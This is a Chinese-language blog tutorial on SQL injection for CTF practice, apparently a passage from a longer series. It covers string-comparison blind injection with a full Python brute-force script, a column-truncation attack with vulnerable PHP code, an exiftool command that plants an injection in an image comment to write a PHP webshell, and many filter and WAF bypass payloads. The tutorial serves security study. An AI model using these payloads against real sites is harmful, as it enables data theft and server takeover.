
在sql里,两个字符串的大小与字符串的长度是没有关系的,给定两个字符串,会各取两个字符串的首字符ascii码来比较,不等式成立返回1,不等式不成立返回0。
这里就ascii码而言,g>f所以返回1
如果相等或者小于则返回零:

利用这个特性,就可以逐字符爆破数据,当然,如果因为在相等时返回0,所以在进行爆破时,我们爆破出来的1的时候,是比正确字符要大1的,所以在编写脚本时,我们要-1才能得到正确字符。
以[GYCTF2020]Ezsqli这道题为例,这个题我们可以先用sys.schema_table_statistics_with_buffer或sys.x$schema_table_statistics_with_buffer代替information_schema.tables,获得列名f1ag_1s_h3r3_hhhhh,然后我们可以判断字段数:
- 输入
2||((select 1,1)>(select * from f1ag_1s_h3r3_hhhhh)),发现网页输出Nu1L - 输入
2||((select 1,1,1)>(select * from f1ag_1s_h3r3_hhhhh)),发现网页输出bool(false)
因此只有两个列,然后我们可以分开注入两个列的值,给一个脚本:
import requests
import time
Original_url = "http://e78d520e-a527-4dc7-9262-5997951db6c3.node4.buuoj.cn:81/index.php"
Success_message = ["Nu1L","V&N"]
data = {"id": ""}
table_name_payload = "2||(select ascii(substr(group_concat(table_name),{},1)) from sys.x$schema_table_statistics_with_buffer where table_schema=database())>{}"
column_1_payload = '2||((select "{}",1)>(select * from {}))'
column_2_payload = '2||((select 1,"{}")>(select * from {}))'
def getname(payload):
name = ''
for i in range(1, 100):
begin = 32
end = 126
mid = (begin + end) // 2
while begin < end:
data["id"] = payload.format(i,mid)
RowText = requests.post(Original_url, data=data)
if Success_message[0] in RowText.text:
begin = mid + 1
else:
end = mid
mid = (begin + end) // 2
if (mid == 32):
print()
break
name += chr(mid)
print("\r表名: " + name, end="")
def GetData(table_name, column_payload):
flag = ''
for i in range(1, 100): #数据的第i位
time.sleep(0.3) #暂停
begin = 32
end = 126
mid = (begin + end) // 2 #取整除,返回商的整数部分(向下取整)
while begin < end:
tmp = flag + chr(mid)
data["id"] = column_payload.format(tmp, table_name)
RowText = requests.post(Original_url, data=data)
if Success_message[1] in RowText.text: # 这里用V&N判断
begin = mid + 1
else:
end = mid
mid = (begin + end) // 2
if (mid == 33):
print()
break
flag += chr(mid - 1)
print(("\r表%s的数据: " + flag.lower()) % (table_name), end="")
getname(table_name_payload)
GetData("f1ag_1s_h3r3_hhhhh", column_1_payload)
GetData("f1ag_1s_h3r3_hhhhh", column_2_payload)这里就是用的((select 1,”{}”)>(select * from f1ag_1s_h3r3_hhhhh)),通过一位一位的增加确定哪个字符是正确的,这个payload的意思就是f1ag_1s_h3r3_hhhhh第二个字段的数据每一个字符与F这个字符串每隔一个字符比较大小,如果F比较大,就返回True,那个1就是用来占位的,以此类推,不断增加字符串长度,就可以得到完整的数据。
约束攻击
这里就用我抄的例子来论述这种攻击方式,我们先创一个表:
CREATE TABLE users(
username varchar(20),
password varchar(20)
)注册判断代码:
<?php
$conn = mysqli_connect("127.0.0.1:3307", "root", "root", "db");
if (!$conn) {
die("Connection failed: " . mysqli_connect_error());
}
$username = addslashes(@$_POST['username']);
$password = addslashes(@$_POST['password']);
$sql = "select * from users where username = '$username'";
$rs = mysqli_query($conn,$sql);
if($rs->fetch_row()){
die('账号已注册');
}else{
$sql2 = "insert into users values('$username','$password')";
mysqli_query($conn,$sql2);
die('注册成功');
}
?>登录判断代码:
<?php
$conn = mysqli_connect("127.0.0.1:3307", "root", "root", "db");
if (!$conn) {
die("Connection failed: " . mysqli_connect_error());
}
$username = addslashes(@$_POST['username']);
$password = addslashes(@$_POST['password']);
$sql = "select * from users where username = '$username' and password='$password';";
$rs = mysqli_query($conn,$sql);
if($rs->fetch_row()){
$_SESSION['username']=$password;
}else{
echo "fail";
}
?>现在我们没有编码或者单引号相关的问题,为什么还可能发生注入呢?关键点在于建表时我们限制了username和password的长度最大为25,如果我们插入的数据长度超过25,MYSQL会截取前边的25个字符进行插入,而对于select请求,即使查询的数据超过25也不会产生截取,我们设想一个攻击情景,我们注册一个username=admin[25个空格]x&password=123456的账号,服务器首先会判断这个用户是否存在,使用的语句是:
select * from users where username = 'admin[25个空格]x'显然是不可能查询出结果的,不会存在这个用户,因此会成功注册,网站向数据库插入一条数据,由于MYSQL会截取前边的25个字符,所以相当于插入的数据就是username=admin&password=123456 ,然后我们用密码123456就能成功登录了。
防御
- 给username字段添加unique属性。
- 使用id字段作为判断用户的凭证。
- 插入数据前判断数据长度
文件类型注入
如果sql语句比较特殊,即使是文件类型也可以进行注入。以ctfshow上的你没见过的注入为例,这个题的上传文件的源码是:
$filename = md5(md5(rand(1,10000))).".zip";
$filetype = (new finfo)->file($_FILES['file']['tmp_name']);
$filepath = "upload/".$filename;
$sql = "INSERT INTO file(filename,filepath,filetype) VALUES ('".$filename."','".$filepath."','".$filetype."');";
这里对于filetype使用了finfo::file取值,这个函数会获取文件的属性,包括图片的comment,而一个图片的comment我们是可控的,所以思路就很简单了,构造恶意的comment拼接sql语句写马即可。这里我们可以使用exiftool:
exiftool -overwrite_original -comment="y1ng\"');select 0x3C3F3D60245F504F53545B305D603B into outfile '/var/www/html/1.php';--+" 1.jpg
我这里用了16进制把恶意代码转义了一下防止引号有干扰,这句话的意思就是把1.jpg的comment改成
y1ng\"');select "<?=`$_POST[0]`;" into outfile '/var/www/html/1.php';--+这样文件上传后读取文件的属性,实际上执行的sql语句就是:
INSERT INTO file(filename,filepath,filetype) VALUES ('1.jpg','文件路径','y1ng\"');select 0x3C3F3D60245F504F53545B305D603B into outfile '/var/www/html/1.php';--+');所以用堆叠注入成功在/var/www/html/1.php写入了<?=`$_POST[0]`,因此直接在1.php用0传参执行命令即可(`包裹的代码在php里可以直接命令执行)
3.Bypass技巧
预编译
sql注入如果不谈预编译就失去了至少一半的价值,专门单开了一篇文章分析
通用绕过
大小写
首先讲最常见的几个,如果这个网站的开发者比较蠢,想过滤select这个函数,但他是这么写的:
if (stripos($sql, 'select') !== false) {
throw new Exception('Invalid SQL query: SELECT statement not allowed');
}
// 执行查询语句
$result = $db->query($sql);显然,这个过滤只过滤了select这个次,我们可以通过大小写比如变成SelEct即可轻松bypass
双写绕过
假如这个开发者现在稍微聪明了一点,知道要拉通匹配无论大小写,但他只是单纯的把select字符串替换为空:
$sql = str_ireplace('select', '', $sql); #str_ireplace()不区分大小写这时我们可以通过双写select把它变成seselectlect即可轻松绕过,因为最后sql里接收到的是去除了select的字符串,最后还是select。
注释符
这里讲两种关键字绕过的方法,用的都是注释符,比如用unio<>n代替union,用se/**/lect代替select,这两种方法我在很多文章里都见到过了,但我在我本地那个phpmyadmin里尝试却没法等效代替,会出现报错,暂时不知道这种方法的应用场景
绕过注释符
如果注释符被ban了的话我们就要想办法闭合后面的语句构成永真。比如还是说到红岩杯拿到sql注入题,因为我们构造的文件后面以.doc结尾,所以直接加注释符的话会对语句产生破坏,这时我们的选择便是上传一个文件名叫:’ and 1=2 union select xxx from xxx where ‘.doc’=’.doc,这样最后的引号就会发生闭合,变成
select '1' and 1=2 union select xxx from xxx where '.doc' = '.doc'最后构成永真,比如这个句子:
SELECT * FROM `sheet1` WHERE 用户名="$username"我们可以用”||”1、” or “1”=”1,甚至是”union select 1,2,”3进行闭合
绕过空格
编码绕过
%20 %09 %0a %0b %0c %0d %a0 %00
内联注释
/**/ /*字符串*/
括号绕过

即添加括号代替空格,比如我们的正常语句为SELECT 用户名 FROM `sheet1`,现在我们就可以改成SELECT(用户名)FROM(`sheet1`)
绕过引号

在我们sql注入用表名查列名时一般都要用到引号,比如:
select group_concat(column_name) from information_schema.columns where table_name="sheet1"sheet1旁边的引号一去掉就会报错,这时我们可以把sheet1这个表名转为16进制字符串,这样就不用使用引号了:
绕过逗号
from to
盲注的时候为了截取字符串,我们往往会使用substr(),mid()。这些子句方法都需要使用到逗号,对于substr()和mid()这两个方法可以使用from to的方式来解决:
select substr(database() from 1 for 1);
select mid(database() from 1 for 1);等价于mid/substr(database(),1,1)
使用join
select 1,2等价于select * from (select 1)a join (select 2)b
使用like
select ascii(mid(user(),1,1))=114等价于select user() like ‘r%’,即逐个字符串比较,我们可以暴力破解%前的字符串,直到爆破出select user() like ‘root@localhost’,得到真正的用户名
使用offset
盲注的时候除了substr()和mid()需要使用逗号,limit也会使用逗号,比如语句select * from sheet1 limit 0,1 ,这时我们可以使用select * from sheet1 limit 1 offset 0 等效替代
绕过比较符号
greatest()、least()
有时候我们写脚本会用到二分法,特别是盲注的时候,比如语句:
select * from sheet1 where 用户名="admin" and ascii(substr(database(),1,1))>64如果后面的条件成立database名称的第一个字符ascii码大于64,语句则会有正常回显,这时如果大于号小于号都被ban了的话,我们可以使用greatest()、least()进行代替,如以greatest(n1,n2,n3,…)为例,它会返回这些字符里的最大值,我们可以把上面的语句改成:
select * from sheet1 where 用户名="admin" and greatest(ascii(substr(database(),1,1)),64)=64作用和上面相同,如果database的第一个字符不是这里最大的则会返回64,and后面成立,反之若大于64后面的式子不满足也就不会有回显了。
between注入
还是这个语句:select * from sheet1 where 用户名=”admin” and ascii(substr(database(),1,1))>64,其实我们也可以用between判断database()首位字符的大小,比如改成:
select * from sheet1 where 用户名="admin" and ascii(substr(database(),1,1)) between 64 and 128 也就是把逻辑改成判断ascii值是否在64和128之间,即是否大于64,如果想使用小于也可以这么判断,稍微改改即可。
绕过or and xor not
and=&&
or=||
xor=^
not=!绕过等于号
比较符
就是用二分的方式找到确切值即可,上面还有替换比较符的一些方法
like
like有两个模式:_和%
_:表示单个字符,用来查询定长的数据
%:表示0个或多个任意字符
(1)SELECT * FROM Persons WHERE City LIKE 'N%' "Persons" 表中选取居住在以 "N" 开始的城市里的人
(2)SELECT * FROM Persons WHERE City LIKE '%g' "Persons" 表中选取居住在以 "g" 结尾的城市里的人
(3)SELECT * FROM Persons WHERE City LIKE '%lon%' 从 "Persons" 表中选取居住在包含 "lon" 的城市里的人
(4)SELECT * FROM Persons WHERE City NOT LIKE '%lon%' 从 "Persons" 表中选取居住在不包含 "lon" 的城市里的人因此语句SELECT * FROM `test` where id =1 and (substr(database(),1,1)="t")可以等效为
SELECT * FROM `test` where id =1 and (database() like "t%")rlike 、regexp
这俩就是亲兄弟,用法一样的,主要作用就是加了正则匹配的相关用法
1、模糊查询字段中包含某关键字的信息。
如:查询所有包含“希望”的信息:select * from student where name rlike ‘希望’
2、模糊查询某字段中不包含某关键字信息。
如:查询所有不包含“希望”的信息:select * from student where name not rlike ‘希望’
3、模糊查询字段中以某关键字开头的信息。
如:查询所有以“大”开头的信息:select * from student where name rlike ‘^大’
4、模糊查询字段中以某关键字结尾的信息。
如:查询所有以“大”结尾的信息:select * from student where name rlike ‘大$’
5、模糊匹配或关系,又称分支条件。
如:查询出字段中包含“幸福,幸运,幸好或幸亏”的信息:
select * from student where name rlike ‘幸福|幸运|幸好|幸亏’
所以还是这个句子:SELECT * FROM `test` where id =1 and (substr(database(),1,1)="t"),我们换成rlike或者regexp就可等效为:
SELECT * FROM `test` where id =1 and (database() rlike "^t")in
我们可以把
select * from sheet1 where 用户名="admin" and substr(user(),1,1) ='r'替换成
select * from sheet1 where 用户名="admin" and substr(user(),1,1) in ('r')strcmp()
strcmp(str1,str2):若str1>str2则返回1,若str1=str2则返回0,若str1<str2则返回-1,因此语句select * from sheet1 where 用户名=”admin” and ascii(substr(database(),0,1))=116可以等效替换成:
select * from sheet1 where 用户名="admin" and strcmp(ascii(substr(database(),1,1)),116)只有ascii(substr(database(),1,1))和116相等这个语句才不会执行,以此判断是否相等
4.绕waf
内联注释
我们都知道mysql里可以用/**/作为注释符代替空格,事实上除了这种注释符还有一种注释符叫内联注释,比如/*!字符串*/,而经过内联注释的语句还是可以执行的!比如这个语句:
select group_concat(table_name) from information_schema.tables where table_schema = database()他的作用是查表,不用赘述,我们可以把它修改成:
sEleCt /*!group_concat(table_name)*/ FrOM /*!information_schema.tables*/ WHERE TaBlE_ScHeMa=/*%!"/*/database/*%!"/*/() 
这里我们对group_concat(table_name)和information_schema.tables都打上了内联注释/*!*/,并且把database()改成了database/*%!”/*/(),对于一些比较低能的waf可以用这种payload成功绕过
缓冲区溢出
大部分防火墙都是基于C/C++开发的,我们可以使用缓冲区溢出使用WAF崩溃
http://www.*.com/index.php?page_id=-15+and+(select1)=(Select 0xAA[..(add about 1000 "A")..])+/*!uNIOn*/+/*!SeLECt*/+1,2,3,4….我们可以使用测试payload:
?page_id=null%0A/**//*!50000%55nIOn*//*yoyu*/all/**/%0A/*!%53eLEct*/%0A/*nnaa*/+1,2,3,4….如果产生报错一般就证明可以用这种方法。当然缓冲区溢出也可以用于产生布尔条件的报错条件,如虎符ezsql那道题实际上就还可以用大量A构造脏数据构造报错条件。
分块传输
分块传输编码(Chunked transfer encoding)是HTTP中的一种数据传输机制,在HTTP/1.1中,服务器发送给客户端的数据可以分成多个部分,在HTTP/1.1前,数据的发送是由
Content-Length去决定的,它规定了一个包的长度,服务器也是按照这个去进行处理的。但是,使用分块传输的时候,数据会被分解出一个个小块,这样服务器就不需要预先知道总数据的大概长度,接收到一个个块进行处理就行了。
正常我们发送很小的数据是不需要用到分块技术的,而下载大文件,或者发送一些后台需要很复杂的逻辑才能处理的请求的时候,就需要实时生成消息长度,服务器一般会使用Chunked编码。在进行Chunked编码进行传输的时候,响应头会有Transfer-Encoding: Chunked,去表明是使用Chunked编码传输内容的。分块技术的具体过程就是,实体直接被分割成多个块,即是应用层的数据在TCP传输的过程中,不作任何解释,全部理解成二进制流,然后按照MSS的长度切分,然后一起压到TCP协议栈里面,剩下的对这些二进制数据的具体解释,则交由应用层解决
可以看看https://github.com/c0ny1/chunked-coding-converter
http参数污染
id=1 union select+1,2,3+from+users+where+id=1–变为id=1 union select+1&id=2,3+from+users+where+id=1–
٩(ˊᗜˋ*)و
师傅太强了
猫狗师傅tql|´・ω・)ノ
厉害